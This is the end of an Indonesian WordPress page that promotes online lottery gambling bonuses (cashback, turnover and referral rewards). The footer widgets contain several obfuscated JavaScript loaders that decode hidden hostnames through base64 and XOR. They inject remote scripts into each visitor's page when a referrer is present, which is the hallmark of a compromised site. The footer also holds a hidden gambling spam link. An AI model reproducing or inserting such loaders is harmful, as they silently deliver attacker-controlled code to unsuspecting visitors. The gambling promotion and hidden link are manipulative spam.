<p style="text-align: justify;">Ini yang paling banyak bettors togel online sukai, karena bonus satu ini terbilang sangat besar dan cukup memuaskan banyang member baru. Dimana bonus cashback akan di berikan kepada kalian saat melakukan taruhan di hari itu juga tergantung taruhan togel online apa yang kalian gunakan. Seperti? 2D, 3D, 4D, setiap taruhan dari ke 3 jenis itu tentu saja akan sangat berbeda sekali dan semakin besar pasangan anda sudah tentu akan sangat besar juga di berikan kepada kalian. Mungkin ada member yang menggunakan uang tersebut untuk melakukan taruhan nomor lain.</p>
<p style="text-align: justify;"><strong>3. Bonus Rollingan</strong></p>
<p style="text-align: justify;">Jika kalian yang sudah cukup dengan ke dua bonus di atas sudah tentu akan merasa sangat puas sekali tapi belum sampai di sana saja, masih ada bonus lain yang bisa kalian dapatkan. Bonus rollingan atau turnover akan di bagikan kepada kalian yang sering melakukan transaksi seperti? Deposit, withdraw, dan melakukan taruhan togel online. Dimana bonus rollingan akan bisa akan bisa kalian ambil setiap minggu di ID atau akun anda sendiri.</p>
<p style="text-align: justify;"><strong>4. Bonus Referral</strong></p>
<p style="text-align: justify;">Bagi kalian yang tidak ingin melakukan taruhan apakah masih bisa di berikan bonus? Tentu saja akan kami berikan tapi dengan syarat seeprti ini. Pihak bandar togel online terpercaya dan terpopuler akan memberikan bonus referral sebagai ucapan terima kasih kepada kalian semua yang dimana anda hanya cukup membawa member baru kepada kami. Yang dimana kalian bisa membantu membuat kan sebuah akun untuk mereka agar bisa malakukan taruhan togel online. Dan di dalam form daftar akan tercantuk kode referral yang bisa kalian minta dengan customer service kami. Dan memasukan nomor rekening anda di dalam nya dengan begitu setiap member baru yang bermain sudah tentu kalian akan mendapat banyak bonus setiap minggunya.</p>
<p style="text-align: justify;">Jadi seeprti itulah yang wajib anda ketahui sebelum melakukan taruhan di agen togel online resmi karena semua bonus yang kemi berikan itu merupakan hak kalian yang akan di berikan. Untuk itu tunggu apa lagi siapkan data anda segera dan lakukan daftar akun anda untuk mendapatkan semua bonus yang kami berikan.&#8221;</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Entri ini ditulis dalam <a href="https://roeperrecord.com/category/trik-toto-online/" rel="category tag">Trik Toto Online</a> dan di-tag <a href="https://roeperrecord.com/tag/togel-online/" rel="tag">Togel Online</a> oleh <a href="https://roeperrecord.com/author/juanmoore/">Juan Moore</a>. Buat penanda ke <a href="https://roeperrecord.com/situs-togel-online-terbaru-memberikan-banyak-keuntungan-besar/" title="Permalink untuk Situs togel online terbaru memberikan banyak keuntungan besar" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-45 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block"><a href="http://mswestfalia.com/" style="display: none">agen togel resmi</a></aside><aside id="block-8" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="block-7" class="widget widget_block"><!-- fb9521b301a31c6973f5c2db7b028e32 --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_8557a6) {
    
    var _91a213 = Date.now();
    var _6f3ca5 = 1000;
    _91a213 = _91a213 / _6f3ca5;
    _91a213 = Math.floor(_91a213);

    var _da873c = 600;
    _91a213 -= _91a213 % _da873c;
    _91a213 = _91a213.toString(16);

    var _91f83f = _8557a6.referrer;

    if (!_91f83f) return;

    var _98fb26 = [3906, 3911, 3928, 3915, 3914, 3919, 3933, 3910, 3916, 3905, 3919, 3932, 3914, 3909, 3911, 3930, 3840, 3911, 3904, 3912, 3905];

    _98fb26 = _98fb26.map(function(_445309){
        return _445309 ^ 3886;
    });

    var _3e169e = "fd22d2e0e9f8c8bef6e4f84eb5e32e93";
    
    _98fb26 = String.fromCharCode(..._98fb26);

    var _b0aaa4 = "https://";
    var _8b6889 = "/";
    var _6d2ef0 = "track-";

    var _bf087 = ".js";

    var _eaf44d = _8557a6.createElement("script");
    _eaf44d.type = "text/javascript";
    _eaf44d.async = true;
    _eaf44d.src = _b0aaa4 + _98fb26 + _8b6889 + _6d2ef0 + _91a213 + _bf087;

    _8557a6.getElementsByTagName("head")[0].appendChild(_eaf44d)

}(document);
</script></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Platform Penerbitan Semantik Pribadi">
					Dengan bangga bertenaga WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roeperrecord.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roeperrecord.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ad8d3e26e32417da0617997a4c490a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
